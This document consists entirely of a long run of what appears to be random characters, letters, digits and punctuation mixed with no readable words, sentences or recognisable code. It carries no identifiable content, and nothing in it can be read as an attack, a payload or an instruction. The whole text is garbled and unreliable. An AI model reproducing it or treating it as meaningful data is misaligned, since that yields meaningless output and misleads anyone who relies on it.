kLCr/L6pySrr+u;r]qWEyq+E%0{xyp4rShDrE4Lpyyf+B7xkiT5uowY-yzdw/rriprhKprt&Dq0sukX1|)5-0WO7Jrkirr_E0V]rJe(0it(A]~qeoI:@6BrXhhtfTzow^C%w~xdQ]VS~WwI&Ux&;o^iph7zqnxwfhxCU0V}SES)_}Eo)@E6-u]z-I&u|9wE_~u|]DrQisdLqwiAWCN)1urXJ2-zW-r~Dr76Lnx]UI2VsDSC+nuEdrB4-pq0&xfk_CeU1pk/^VwSpsqy{4A9K~~%dqwpK0wisTSn]~x+Irkdk9u^6I)kFnxzK-iO:DeC|IpksIN}7pxR;W64nVN]fDrD4KxqNnrdwOx))~r(6-AR/-]%)rCENAq@suwEy}r:CBAkkpS}x6rF{qkQ^I/DEt(rEzEry1WrW1OrrVpW;K%rEF@^1oL4%%E]qSWrrYR9VYp+1](U:6hnxT]@60h4Y7^-%SiAFk:2wK(rh;kO)BNVCJE9XNJo|J(u;Rz&Di^UxuD4qKRSAYzC(+ppE7~-AuSBeyo+Xo(WifI+R%YwwiEUt6ni/;yIpLr9%B(J+(o~Lxrr_h-UsBVU}Vr+;y_+}wh&IWS4~tDRY&06zBL6|2UnK5~CEIrD@p:uBwSw|7UB7Sn|0OI4zi(Bto;i)1:|1O0@}_Jn-DIo:5J+B{-rEt{rEo;rC-qWXL]p;D-rkQ_pO2(rN0RuLShrIfVu_(SzO)V+Yy@pRxr6BCKqId:e%V_&E&JoU:Nr6;1U-x]^rtW5rt/X;N~L;~;;6-xDrr|]xY~WSf~EJq~6Oe(W6Sz~f{~_Ex:RSY{/~SUJOe~iEpwJrhrW^Ix2B~_yYq}]Wpf{NRp}x))|hR1Ske%q:e{dxq4;rELY(r(t:Dp/x~K;({K+f|ESIrI7pNKoSWU7(A9;uLt)SwtwSWk7xT)Axf6zJYTdy{T}y&:s-r7TEW;w-V2uh_&(BA%u(Nkp;reoSTDxdrS;rsKdx7xOhz)IS45^O)W+Oyq1I-:{IwU5rwNnr6_%h-L{;5kxpt]Xr%NsrxUprNn/IyBNWu7|VyiQNUfESS9X:L9YxO)|SxWQJYFU)/W0pDCt2oL6+DrR/I)p-dk1hSNz}RI)-D)IoprJIqi6B-JEN:^V0DJY%z~XY-(W(rrUK5x]6zSE&huxrpL7kpBItAhNDRU0@E_d0xr2w:Brf1tyD2EUsrL]0:JBqo_(Ri;(sIC4~B9y@zB0;Ay9}W-2Qtk(IRIqRwep{Dr2DS2fyUL})pxfq+L{nw7pzr(RSWYJ~1IF-:JEh9z]BTzd+OF]KwxkkTA-JRq^fnpW%dCtUwI5hRk{~|x+Wp_ARTrw]dON9V-&oie{wWxhC-u-iD)B44Nrt4NuQWkf/]O-JrpJsD5y2OAt/ENx-zu~Ep+(fuiuRp]7w@_ET~BCy2A42O/DrUOW_FOB0UBrn7-65A0dDBxA}FWk)Nn@df@IT^KTJsL{;VWn5Coq_Sf&+IThu:ip0E%4h0E-%Srn_+}OUNny;TDOI-Et5_iuY{BRfI0WY7OCLfpr-&IzEK:IpLBtieE+/)yrLoOoCB:ICV:-6yYtNFEkO1y}iE{h7:@pnWUn|oLp}A{pxEn)@oyT%&-h4rFqVB{BLBV5&%Eh6A-Ef@R+R/2rIY{r]f@@]Q-hBuwWDTiLw-US5){W]JS^Dz2W9ENpt6iD}prI~Nq|~56-D:Sx-{;)|;ErE:0W}pps(@VSF}JnCh6zL0^S]FW]YxyT]-WE6|;@5Ld5qrt]@(x&w+DX%1t+(wkWSeWkww1XO5J^VI2Fux^&2NtpxD1(rpkJE;k(q;F@F{2};SKyRI5XLh]zEWEErx66ukQpOe;UxRX]NQ7Li2K2rudJ7WEXUf~+d_4u^J^CuB5hut)kDz}-_O~@x45XuJ)~xfksNyeKXz9&_YAtW)AINNSDqu{7^|O2OW6eErFAE);qSqsJy+Xdk20QEr492IS)ErX2xC;kOA/hy/yq:@rKDWBu+oE^-uJu~V]Rwk]zO%WTwu4L5zqy(uf0FzE+)us(rx;TWWWrO/tY:T7s^5KEW0R]Rs1UztE/ttuor]LCE)Xn;uqBXwiuJwthw&tJx^^U^U(U0h;~Rf0:&/BVxB_67~4e_D4dq+&]fyBww94-5D4^;V46V97zI9]rFuhV/:xiID4RA1h-Jp29euR|zFrhRpu^^tF1+ok}:puC]QRLst]f@sx6Cr0ks(xI{FSK]^uy1^d&sBwERV@eS}&L(RrxiCwN9r6S}^k+whXSXt]/Ct]fK|kyfyRqKRwBEozIYr|U7{t^ir^x^DTKzhxwfpr|1fu6WkOptQr^S5qSAQr~&z}hFfF0wrNu4DrqkfNkE{OOIE]LrhYrspANfV_W+)])sO+16OhA&~t6U(562y5Inr6^sDu]CIo]CDB{-Bu7&|}JpF4)/2CXKODK06UDkx]z^1wKS)w%Q(hRr&/sO-zf(RB~9EBpIL|h(%7EyJ{Uwynfpdphw%^yQ7}pqEpwqN2y}L-]L&I(Q1h]^i9rE&0N}&y+BA2VDAi5AyOrU2o0xyLw0eB90t5IpFKQx9O+s6Q@Dn044k(B4JSN]u_:^fLx/rOQDh2IK5@;dV(+)N9A;4E~4E]uq+EreS:z_}u;x(Ck0NV5Uq-ywY/|~hI+AfINI2LrJp]U}Wtfr))d}tnQI((r]h(r]pQd6VyB^7WrCO)InWozpzIWk;}h5{yTt-qEE(6Bsqk:nTq]}w{r~e-rNCSrIQo^zqFpnD_}xVz4(h~)9hq_]xr~odA{|6Of650LT~7AL^eFYA{D&0:X/509ATT^BzOf_ExDExOsAx_}o&2z0;B9r]WOwOkWpk9EuL%@S)}fExU)N5E]IQwCN0tf2I4zxWOe)_QNK&sS)^KB~+FBUxR}IQ7&F@_p}u6IuKd9eD0s9Dxy{xO&o]F7u-%nefUCLWs(@ps^0uUfrBUVLkUUr^up4YtQr]+RuVt4wTJu~h0I5t:TDS:oTyru}VqAoU-)DCtwuBdzEx5CpWDY:}&|0h%QyByUrueC/yLoytwLxFh]SA]sIwEKWrI4rEWxruAYE/BCrEE2rxCS5hR:BW9rYR)uxX+{i)dICN6U0e;~w;KqI7Oq2]~S56)%eNo7EL2BLNnQTEEwY^E27/^I2nErqxQh_}_)+9uy5ErL{Iu~RDui2Id]fpuS:_xk9(D;CYu_J_XX]Uz]-_rxO)7Xt_ROND1QtUni9Qf;DpD/F;FyrRwx]orxJDryOIxO%h@snC]^hN|O%i|w|xz|)rut^X]5~%r9p%Dq|hk2Qnxwsf:R)Iu~O/xuq7FS~f}rd(F6x/xhUQk_U%16uoF07Q{:YRqXkNTFA2]Cdrk_:Cp(}+_WX1qT2I6Rt/+K:_x;9O{QF::0Uwu5Td&f}W^eCX:KFr%2ONxkTxpRhFh^0Iho:tCW0_pDo_Co;BpO@z|6u7^Tn;qoJ7q-z]Wzzx2ddJJ6K720o_;d:J&oOkFOO-/nW-EoYR:-0%u|o5;56J5k0-w:WDh:k6TWD|Xyd56SAFtEh~9|(VN@)7)|Ytt@hF-V0:hTNYBV0F|WOe)Ie0rTy&666kxo-WxuhU@V7EEtQ]QuO06:wODw_95i1UYe6;-~_])Yh]I|t6ruISw@O{kwxpD)@WhSnY-LkiUUzVykE^^BS4i~I^tD%0i&]]DiW~9sR%B^xh4rfw]F:Bzf;^6Qy@UqoSFUw0hfV5)|hDiWf_B-(DdNu-wUe_DOVXU}A(pktRpWJ{]XiRosrC~-O@Iz%W{uwCDDY1y7r_{JwuSrf]y|Roiz]rIID~t0nD;xkU{6E+)|:pezi:0;)e)i)+:X{E%h;}I{QWkst6dRx5Ud+rDuhQx5i|@)~27A+Vz((&@zUOy~W@)+9OiJoy-(uf@QuRiFEB5V]BTq:)VDDoOpswIARi(WXSdL1(Jh0|Y~EB@SyorSO)rIA~Te7s|%r%7XI]-Ein|fk1i%nf(LruNhC6091}ezux]u]0]r]+WfAC|D@)BfhWw7)-]yVk9E-uhrO7wCCpuIY-Ad+UV2kDIkuF9kV-uTnKo00)xJi~q]]tzd&BA]0-o_Wh+R66rwS2&uxUAVdf}-h(iV)VpASfCuuuury@ErBB9dhDp0Q2~-xEx6f(W(ACyi6IIpUr^i2x+@IO+Lz)dROxURLRsx&uST//(kuSSuDWJ(o2+x66i^^kuu]~):OUBpThC7TTxrdI{Xt(Wk0oSUF2EB@zzx&+NIt(JFEUEODD}zVxKikIe:Jz+tF(oS~:O2~:xryNEwxxx2JY(rWnX+UC4p&J5+NqY~kDu]zxTNJCSIw10NfkIWJrY{Ihzxwp1xEWtLWII/Q}@{U/9p0-Ox9_qf_kY}(6I(xR]4VD-WyUIVhhiiJfIJ+Wxe]r|}UUJYCXXDu5]di7eF0qIp-LS2;CC^}INUVN]Xp}A(NN7VfWUNoE^YY~tRC+II(ppQTkR%qLJ-{%)}0pruWz~&96xs%QLWKBsdiDUpDQ1~&-u4(7OJhhhhi^@kkx/1BRFxER~w)UxV(L7B+CWs{@KxVty5txOU_ToBr5AU7V@6wx&(+)5WU{K:66CA6dQ|k}At;@5W(IRD6LSE~0V2Vn)7t]}K-TSSzFYW1{DJ)7p9(Wk6dt2+Sz&SC+I2:9:E|iLXEFpWW/00t)TptIEJr~FpJnXSh/qox50%2_6BX__fD:huEitzX|WE-S9|WrrfSTI_ErewwiYntrSD6{WB0T-F-xfQkWN]%{B2AWRrRwXuN|~/]OTuBN^4];kRp7^YWNtor]5yqzUh)k%yxkWVBB]K6D4I]nwORQq6:rYBA6d~O(qNkz9xd0-kox4k]%u6(e;WrwIrwxr~z-IyJWoe{EK@CEuh6~6:0JWp]f@{4A]yks0-iNB--W}xtORp-IFr+XqkCkdSUCDqUp-k@^pykJ)9ktUyxIw-|i|iLiO~T4sArB255xrTzpk|}R)}(V;o~A0rrL~B|J|Q:OqTWk{+Q^ki+4CwCWYR~hSBVLxD27yLiB_xVp}d};+%yKhW6KYuEA5yLF)Vw&W_RhSSXpz0EVLqx//tV5Ox6ryXKKIzKin+dKzyW_4EN66Kh9edVoTEU%--J~Y_iD1EAk6U7B@]A_pwnf~V}S^p]U/|Orhip{rWD;x(y9zFy|Wo+y|i+p4e0VOox/;;rDNLXr}OC^pApxJOu4%:BEsXzh%:^]~6|/oOwBppex6tDIAy}Lu&N(0o:4;ByVJ@5Ey@{Wrq2RDpxy@;d^V56WBV}IBN-nuw6XL0nE;;Y9:qwh|Q6rhp7SOs_w_0kXwLEu+92qA6eWu_0dy-rwkW]U)7x97+K}xr~yK410xipC]tWF~_6SEABL]RO/(dAs9W_z16Er]NUhCs}NS&(^2VW)ztI1~ArOi&5Ksp0kYU-wCyY-Dq5EBUh2piF(-iSo6:~~ehxRw0Chr}sD6(;O-JiSf;]W]N;2AzQTpSL@1riuy0X92hikw2wOr;Q|TsYyutnwx++2;42zBf)0]/1~:I@sRELDr4;0N%@E|9Uu+rihfw+q~6IuOEh2/R_KfLnkhzrAdLLNszzJ6Eqq0Rr{NyAC;Q6(d}rDd4uDDdSOOyK@(AU|@kR]-Is~N0VWLt;zIxE{x&EWE^xCwBsWrhLKozn%C:;:IB56ofwrqByWTKyJU(IwokyIhS-tWNeiW5BBSi0D(5IA]Q}yK2iT94uxpIr~_EurBB5IC;C~Exz~]sh9Lqz(^XY{6nuOY(4BWpBp501CBEr|Oe(DI0ph~0q+d{iO+1kW|BA1B70CW{hhqA@N5+/%u+{pDV:qNJIO|0zhx/7yDh}w9JzVT|;E4-TVp(erNDVeLVFYIK4tw5_+YTOWVI70F;tO^6-0JSh;;4f4VkfiFhWVUzD@z/Qu4SFroRWf19khF;qwi_Iru+5f|ukV&xJEx7S|1|~]CqFuph^w]OdhY6}LUd_xu2|pSh)r57)EOB~q6:(5zVUI~kK9rO|%IsNF;Wz(q)LW7p|&_~p}~u&A_]9IO9EE+2sr;0+KreA{O2-Jn~}+}^;Wsp@rEUOUJiW6@rp;Lrh1fe:CNo5dO6-0NUzzzkJ/C75Jy2Ih-:(_29{NC+B@du++||ii%5o]h~Ep-Bu%9UhAY6WUuwX^5AuCzQW0&wd%7ehNfItR&p1Cpkd)kxQw6RzqQDRqAWq6TO:OyVhkT}S-TTWdR)Cd:+5nVBO{}L:BYwW^I_Erkx4@EF@%|i6%S]2/+44@E_u((hw@&IIfO+L@;A6Eqhfh:E;OqpsXeOI++pC-k|_hT]q|NDo-SWBF;{rtut6rVw+V-wyIVuk{u)^i&6u9Y09hWr{QR+4C1]ukyzLp&hiC7@i_~h@7T0xR:D(iQyEVrhur6ORof9wJ((f95/IuoQky|Uf;2LTon)DCdz_ek+e)I%|OzE(Qfi;eSOWeweBzEiyz:7Lt9XuUIxCpOK5dzU;27:tWqr{~JrWp2WtX%kI5~1:xhDQ~+/)k:V6Qh;{9-JuLDC;1@-E2e]n](EFq5ONzY2zRW6-oI_~(IFL@Q1-OeJhnosDuuzfh~wFfoWr(++RIO1&n;OFp:uA(/T0Wr%%ht9+D1sz@OYxT9oiKzf{k9uh6rokd(dAW6zhI/d|6L(@xqyK&|DW5Bh]KWpLKqFp%xEVErEYW4R&7w+xrD]qnrhwr2Jst~C}&Jey}U{LwQ6BKCKi2r)St;:yR}wL+~Y1~+Y:r|(7Cfes4/s|KhTLL06zyOIh:u|}W(Ip_y2-}(2-FoCD%W~IzIE^_n^:w-R^krrnJfDps(r+60|n&(p]ByqW((rB)0}NqF|@9n])EQqUnqIz{}9V}Jkke-BxWFRezQhyD@x-fIE)FWRY70~5kfDphp9^UQDJK{DV2}0TDRTpIDE;Uhs_f}0KLfs__foANKEK9(u_x}I5]{7{O5%+_K5~;X9(WXXfdD5(dL+r);|xE6nu{LEBk|frr-WIoIfzu-rUp]%N@6uykV+BIzwEr)OU])|rI6srE}{W;Ody_)Au%AfIhE7rI]nAkhLrL)_UTrA+O@]W/49WreK(X^@]0Ce-nzI]QIwp{VAE{i7WSfhEB/_rexFyD;u+Bt)zri&E&iY]}7OEQipBRAe]BB;E{9)pQ_}+AA]]VA_ENph~9QxrrVeWxITWD~eW0Xw-oT5I^Ld~|WpU6hFE&ysh&4W-^X4I2/BN&92rw99Er9%Np7DVkFBYEh}VEzkkEd-h%Q^pWoEINEDruKKIwkN~D%yh;d9N1)&r}~66IBWC/ELVrwd}shBBOC}^O|d%IUWR6zeVWVhFIhODrVz(qNhpDS):IzOspVC{uh0spr]7IrxNI]qQkA)fqx]_hyU2~y7|p(Ky-&9:V7(U}xWUox+:wB;nhEYIs(oFDBiU6~ORAiJ9C-x5pC;Qrw4CnxiturT~~7@0r6OQ@yqwT+;e~eOOCyq:xy/1IAO|wAtSoyBRRAwhTfX}qp+R@]]sr]N_|dX2A]k-&]|yikBiq|]76]LQou~{I])LT+u@O|s{BkIOrtW|~]oXrCVq}yt~Byw_R+Ls^iTkkp/@4f@-AB;0CY|JV(eEozDfJNdnsCK)UuCsIu6BIIqAkI17pCo_Irw;^/D;tEpI;z-Qw}^{ux~:pYULeK&5{hJxyI6:z{WBx@I6rqIrUzB9t@I-SE94sT9FNWrzRFiUNDrU^O++(WBh9yq&(-}FU(IoE-r{fr+V@0DpNWx0{YI20OADY}-hLFkY2Do]ND9;YK&zVYrC;@urpy~WEWrxsoODN-9~~iArB(p/7QA+r{S^E]w4rWsB7LruwOOxSAhiinxNq09AwA~io;uAB{I]pnTy0-p];(&-@ph|n}iys0rVBDd+&Qi@x}^d|y~AsY9UhA^wS0E{sOrWX0WWzTx+5(hYQQx;|6&hsI&hu6:~/]TYzuoy7pxF_(U%|}D:5+oV4WJJFp+FU@pp5peQ1L&Ydq0rE97S++SrxxArEL_^eAY;qCVx)XLSW%Q-k|t-UX7^)fX:)FKY)EUkIC+zk;qrEk)Su+^xkqKx~-NOEVQUJL%B_o&qE-eUR7CBoW/uOu;r]OFpzw0u2e(SW0;+^4xWK~]q4wdk;9FEzq]6+n;zJs4zp]{EuJfiB2S;p2@EeACq]N(u9ThiJiQyX9dp2+RrwxRxh&|(Ci&]7CrrQzVxLf~(B_ipRtS+7+2:reUWxJ^-uredtdwu^h^rk&6BrN%rT+f+B+NO]UFr]p]^-N%J:IAzuF~p~62E&e_E&CE(k)kB4X5~LuEI2iTO];{rq1epU99^~uE^E@V-WV25/SzeUxu2ShUq9Y-NKxw@IrtxsUu~5JI4rrk}rYV1:^KNnVWdT)Tut(r~5LeEow9f:LhLBSi6RIdS&NofpJ-BxYo)zxt1&uOyKLQE0L4Y|u-6duVIDrq1k])dACwfKwS:EE~sp;iN~OW-p6+5KxIJ}6&pV~:;:x]uDFIn@:OJD6-LruIp]qrn^ih^Rw5AVd0});1Nz6_N]eyE|Bs~~i4N}]SQie@@Arp_Dry~KOBVhxu7z]N/-uFpw^EBu^9n~i4&6Wq@2e9k+AEs~WoK5O6fpup5p6Bpprx6p]AkAd:Y@5BQwA9(ofTepEoYud&Kh-~^@EsKTE@}ruqtIf~FVpDe0/R;rF4Nr%xYyFIEDxKUKYppLkDW&Y1E+VROF_D6oTDrp_@%/_D6/Yo&wore;KDy+YKYk]~9IV10eYdYX+K(t:Th]y]5CRpCw(Eo7dD6_RDr)preOdDWeV1;ko9_wT5K&yz);z)x&pzh0B2]qote:r6Rr:E4fo49dynnRQwS-ph+Ir9NXFJNU+u|Cyp+~O]Ky(t&Cp5B~D)&KYI6B:W^so1&d+)-pArN-:VhkR0r++EUCuwLNprBJ)u+rSr&1IsAtDA~E}BhWyA~EQ|TNxd{^%Ox9-rUT%|T-Fp6)hp-)Wpx_Kh-DI@-N:wD@:S/5k6IforB7LwVETsf/+Tfu5tJSOeQVBhut6~]oATT1(JAnT|qu_~L~kk_EN-d45Vx%hJxd:uqNznxdO-^RCtuDXnX9fFDkYpT{40L((^N-}4XWu{LWh]TQ0]_E4}_EJfSzuVY(s@F1o&_]XtLx)qT4K4L]^Qk(J4^f}WSQd{WInTy&k@;N6uy%xXEr&^xJnwVzDpA4z+uT6^r]FNDzSY6W1z6}^V7uII^AriBrB2Oh(/~Ofi~0];WVBnWEEdwyVKwyIwrxx|IxrdBxE7x5ESr7xS;t61LCo@OuB2uBw7yCwFNVE2N:NTTy9qORx7p{SiErKYk}^kLW|S]++EORW9OB+L6u^IkwWSxo)fVKC{]sL(p4yEt/punkNk%x0W0prOOs|;FIeRw(xh5+R:xh)|A^r:XUXJ)(TW)}Lk{Luyur2u&fxr/)R{S1zss(u:yxTyiuLW|{0J(sTWp(wWq(0}OzkJELTiJN00|Wr;^)XOIxXThu07&1kwn]u6SUBEWtSoNCAqnpB5kKkI@I&rhLx+_:Dy5qDe(WFO~TF|{srNU}F7E&fyW}qB@tt}5~Nt0kex&6]h/T4xNp]D&45ELhAETRyE1}64I65p-O+9AsdF54C|06fU~E4R]w4IYDr]upBTQDOOdD5O7)B4QxAkq&A2n}_6TipshRuY_KB0iqr]tr]}@L_J(IR:O5u-dDWeQK_Q9S_}Sd/DW-)(hY_rEQryY9Ir|EzTO6e-%zoNEUx1DJ4((^/((LX(6t{NWDt(pSd1044fTA&+rh1)Wp+rDhyrB/)IpY4)K%wd)}x}LFIpUOoxn7rUe7YiIdNKqFowqCsIpK-(kd0s@t-y9LsB4;VN{A)]E9BpyNo]7_sET1{Dw:-&I;up~Cyrdk{ri7IrQWorkr@(N1)IC{NVOq@qQ}YI62ASFSn:9%AU(A/CRe~IKD-{~0Ld]^VAiExs-;6wEATzNXf({X6w{oKw4YwuI0WpAU0tOX)LA@}ICDu~9qB)LiC(dB~Q|UULf1w]oSzT:ksrypXIhx-NXi/~^d7r65KfEUdfz9Ee/(ViOy&N1q6URFT+s(R1s({5CW4&s^R&S+;-s|WiwBNFX)@ysfzwkf|&r]|Brk&U-UzNWk|eifKirKKLz0x9EE{]9A(21OUQi0E(rL6TsOiwn9A{qfFIy]i-r]|owp)-r]^51JxeEwhoE{@{ehAJYt7X_rFBiueXWCpikUEBp;zL6_{p4h+Rr]tEr&W}V1oDJpIF]|-L7&w~y%9)x_rspWXD~64{O4_uCd:t@x)KVS/yNtieyu&6V:NCfu}^1FN+dD:R^{7r4qz;9qNe)kBtou+2sSzr@e&J1_&/1d-&1|hqTTp14|0t_q49@IeW}%0rXB2KwX6]K/WqrkfJo]EYw/;V6hAA]CuqDuozTKk7{hsQQ&&WD_sDUxs4(9khWe;I{p]}xIT:@D9F{qfxhqWI~%x+fY{Jf_KU__K~+IpW/NRrTC}0IR427f_kfU6KV5Ah%DdV+s4h||yr14r6hId]krrhfDrR~;q0VRpwYXAyzo5C@x_p_O)erqrhNodF{(4pRQ{/-}1E-|_TTO-|e|E~9f|tT91(tN@1}9L1zfn&w(nWsIr1CF1U/proLpQ%i;nBB;n_J;99~eQT|)1FT;^4UFX7W%1so7s7hYrks_n^%%xNXf1oOD2-ut2Iy{96{r-k-uFr26Kr}~ErpATs+@x(:}2KB||~tez;{DOrThEDDh/%rfe}9}p+Vq{I~-LrAq0pQ/AEq127|h&tORsR~qWr&6pw0TthIpk^dw4&AT@~e9k+fuyXI2y]W%5rC%s9AE~~Bz0ueostChB]VWDU6wr~iE]@-~WDWS6_4&WK+WDQuDSFwI42YdEI9}(n5&7XfO4edJ@Iy^Eepyrrp^+V}FIO;E6k0Q6-TN6xEyhxUF+O_E;uLy^J_(SU@EWV0%udiqJCKOe^0h5z@_5oK554KFO5is_tk@Jt:QL)Io;t1wRy&w|B}FA}SVw~]F9i{&z6N~EBhWw@0ewI@R@OR~~ohkR5o9nOIxK-0xKohIhr|)wRfI]}9poy-ww4RFr/oNk0;Doe{|~rXditC~RSD&h@@KF]]pO(09xRpF7+wTpizhChhXdtTiLV;)6hB+BBTJ{B;)k}}YX]pIR~Lzw6(_Aq|DOBDzCxoF7_6JOr4e6TfSTSDdhJrWI6^EFS2R];:+6~T1_+~xyqkz5}x/iSS~I0:yN6+EYku0W(zWrT;YL7eq6A]f~K]EEVzIqnpqW--xE19E:ErRuqyBBBWB5Ny2Rn]-2UJ(W+VLAnh1-(d}kfdX_)@rp~nN^qxTU~(dCkhwCIx@)64OFU22dExCx;&d_k_wOp0x0rfBEE+9z]K6f(h}Ksn9^2^)rsW90w1pwYx%_ffC9&4x/I^Vy@E&VWr+L(sA6u//es|J-O]Q^U~]BD4F_etzTiLS|}~S;e9S7U7Fei7ru(E~LJnE/q^0BSU]|BVW7-6-{B+]9d|SOWN)q(&~x}J]J(uB10^]i]uSF)kwuT7_WyBIUz@]]6]W|xN&d|IVS-6NR_CIupqEkWeCdxISWkIx~ICnWT]EWC+SWCOEOB;|Bw5Jiu]BA2SSy|/dd;VV;2)JonN;iFqk^k;ViV-)Ax)r|Juu0FCW]V(N-{ETzCir~wfoLLuxuNBQpWIRirhp&u_nCdNt)O0(EWBCRx22U6TxySt(rD%yDrEBFr]BI4ONdke)&w{pEJAnzxA6O|+rO(7Y7IO(ffkExJxS0BLD2A|~/Df&^Ek5ui7I}rrBz]DDod0OBY~||0;QN}QBk9so0pqOEutkhRDqoF+kB{VpruOViukp]yK^QR]B;n|5-6W1RuxwuTKYEr](C{-51140}^XXX7CikrdEX|~uBhqUUENJks:TEEBB7s:|K|reI;E(W5Qu^LKpBrR:14Xk{B2Wr}EWLuJOr7A+@p(t_9Ixp:(iSqWzU)xsS2K@%FY:uiQ(uYx9t/_&Dh&LV(wurYpI@WEUUI4ASSUkWf+p~RXhUK:EUFRDr5IXF^EVW@;qo;@0K20p&T+&h+FW2Wi(VsdK+s:pIr7V%ktxuX2kt77(fNfFF4E&N9Ay5S@BrALEu0(~V/QN)YuJC2knOfx)tOFt@^p1f1(~w{tYfzyx]N2JyCrC/qpsBEkW6zxrurS}hN]wzx9W9FNF(tCiwByFT;XyLBOF{%F4FXYIruEIowr94^JBSS1wd}@k_EU/YN&J;qFQo-hwTV|p}T5XQz]t-wA6fFJ2qfXkC+k9t/1on+(/}DSf~e_{W0}--E-|N0|rRz++r+1W2D~S&qFR6uti;wE]KpAT9qdXsBC_YoqOprOV}OFe+V+|@@pwu9XRhWzyD|IVd(yx|SrYICwSYx2ho;OB0rV)0BDUWXkp72r]SFTQu]fi_D]+;kxwYRDrx6ODD0Az6w+SxBB%1X_I7(uxSIQAnr&/UCCey]R6RWF-ux&1^(hI0Lk_NL~pxk@oD+QKyI24Y7kt-rRCXzIVC~p0Wi6RrkE|&hxu+ur6(Eq-Au_@:tQEE)r-pnzCWD-A:)SRu@9)^Ef}hqkwr7~Cppo0~2(_6rCi^-RBJq_f1^5^SWR{J]B1&+nWi]z1^-BEE|]~prxDW-r)oz~qRDF)Y%)EF]yu+ARu(d+WkezxyEpEC)Eow0A(DhoY-C+1yf6u6&JhF5;o6oFDSoI-q{2yUCJ|d6JopI6iOIF/^YEz|YCroNRWxuFEor9e@]IfEoE)~0]Lk9s0~|5X]p{%fVyY^Q;(rR%rTr-y-];y+yUu9ekxk{IDhp%n/@AE)WYB-B}EYB2~w0;pxxEi%JN^IWNxuKrI2eR{R9h]K{2Jy2W]C2I]zqy04}BS]+;B;BWz-)CrFAiV]r~+IwKCdpyVh0x@-U)FJ6eK@wuy0EA2%Xi2Iz&)AV1DphTzWz)LTRA%Ayrx+LC]u^@DpU@@((QRDOh/67p7nxT^R0U-5kn/n+y@xNx2;FJ^B1)+Cq&Uy|Vk|r0C)00h~CpUS:LL4oy6&i6_zwW}q0pOWIsOkr(oyx])U-iAThhzAwW:]ATk|VJ~0}&5)NSW54@Xr0@RDyF(+D91izr~B~9^@d:-r~YfdD(fVW};E7E@U7-0:txN5VR+I4eQhzEw@y~qW//d~1I)xxozNqxBorO&IBy6B^t5Ku{CiL()RTs49YpInkDW((Q-6u;FCzp:WBu9Cwy{~Ikqo%uxAVh+S&CEe:Q1:9oVn+]UJJxwe2_;~+%w@n7(y^S{;VDk94i~6Lp2zud:kA9~Ez0&QxW:B)2rif)|;OU{F5k6L:+O)fOkfJV@DF1tDefkWuRf|;z}LD@R6E7yxWOLn)-Jdr+iIYOi%}44uyrQ@+@DLU5CKOWrT|]x){dh}-pf5^nkBzn_+:(RhA]&71U+U9-@F(/Fw_y9VYreWID{NIE2Atzn0^R%-npB4Yz}57ny6X|{V)y]Bx(zN%]rKhC02q^};w}&_N)&ewt/9O4OT2}EN|xxV]DV1x2rxDUFLNhk~TzU^SpzCy6rh6FL@6:^J:__&ITWiB4Ji6/|uWSRqItETnrDJ]6s/p:}64/DpCFnDT0(fL~RD|]W~/V-EYVrt^^E1x)q|Oo@f^J}tynz40ohoqN-IEW]@QuS1&h&+(Qz6F~:+qWu7/zDX;:2xFL:e)nVV|{zCLfEA-u)y1i9I0^)6]k(K+/A/&(LLAikrF41E+kB0AORfBq~RsyAr@FU+iQ]{WA:;_9itXJ(wqCrVR1&VSSXRFWW|4p4niJi4zd-^:duEw)s(oB~CuB+&O6r]D6uTE|:o^9/dnR4Wr0e-p6r}:e+|7{EpWn2/%iert|Jh4DsRONQ1xe-uOS]I~~IBo~xB25@Cfq)2VV1eEQ)+C+yQqV6yr{uw+U^wE-+xWSAOp|}F1%465N;dXBxNWih:;54x5:FfFFNtK&;uQ0zWoz+tSiLJ)I_BCIhf2xuwCx664RAJLts4XY1p~h2~+sT_RkyeB|ph%tndDwy~1xdF~5wBtohu1szp&+7Ow4W6krnW]QY9-Q4)Ozw5WE@%q~u~2+swE{rr:tNDRudnJS/Xut4B]q6-kXwQiBYe;+u@sxJr~spr6;oIWr4^]/t+2-%9Jq4~^NpFzt|5xqf)}}AtW+B%BCChe:~Tr:Q+hd54U|x)^(0W~~f~B+(~7/u7B%/%5%oA/E@nt-ALB{TVWUB]47E}n^:_i/@DB7/kB:54AByf%IW10unRSun/dyo6OyOKTr&XqU(^VNWw/rJwnr/~o-WEop]w(rf]}~K]4IkewE:+%rLBnNEn:fY})U_z5NIWB~X+spx]0u-~WBDEIr]xpr]E1WYtkE:BOI4Fo+O_:B}-L]t-4Uqq~AX&}N)9iu{f^BFEXru%B-_NhAs6pUs(of|L|uJK1Y]&epOCd]_h@f%Upu/UKIy@eI^w&E]0f+:2dyt]upt6oyxxrxr67ro{kx9C~uSrOrxY{p)+4YruN69/Oyx6EzW{tun@Cxu6fpW^Yye@quW)dxu@%w/d}6rud2&9f{~BK)EIVfrV9d})WCD6Ynq)(F^A4VC]tR2-u7pwhDk]1:xWe-~WxA~e~dINEY|9O5AI67hAqBkftOI]e&^u|CuYq1Vz_yx]|N]N_TTCNL|7qsoCNr-N};EESI}9Fxr|V7Wt44oe65rw~OsrF7qhLBuh%(Ed%fDzWI66k1iksIO(FrR~n}i9YzSdFU~(1o@pI@ruIuuxe5orx5DV~QDrpYDu)k6Wr5rrV7r6%)~-rOJY}(~tq~^;KWOpR)I]CAoE{t6iOf}eB:CBYQ~I_]6W)(i]tTO]kkpN}64&/oupR}kUAJ^WB{-];J6W_&6e|IJV_YxWX@~xySB/o0%%UN4OIrJWE~WIBX&zk:;-uQWfr&UIrxQWRw0]w2OrWhUAU&JOk;ARR_tDstTor@YLO%N(Ep-:9/dEu_~6rh+Ir-:qp+USrBkiiX^N}IkN^V2z]KQTkS6N|A@d~oknO^%}IrsFu5:B|0~W~EUnB|EOhEq+u|&ShW1}u/znO+4@IV5UR]9R-yX0r]@]n]nxV{iqp-LSpW0]BD|AC)tdkpJp9n(JWAr@UJ)xk+1RB|{pBIkn^SIqnIiphkfoJIxBA4]p9+0:rF7~ICzU-CEd-14ShFIIW;0OI%y:Wp-%Wh4}W%E0xS/{u~iWn~RE612N}hs:UwNFJx0{S/6^Ip}-/{eN%~00&~2OrI~B]IkRQypyYETwW+}0rU]o0]qKkNsdT(65(yuCdx&_w(_&o]pOS^d@Ly_sqN|)2ND5X^pI9SB~N(KtnkUu2d)depxA@up5IUuNqdfC9u9(LpWXBkAR%S/huzrAO^6Xn^6C2rEStYAB9rN7++VNJOW}YBWX~-)7:zew&rxIQS:/JIQxeB4Xs(uE:^&iVkEi{]KiR:Y]WO|NQrufsWrDBW0E|EL__W~RTy~&_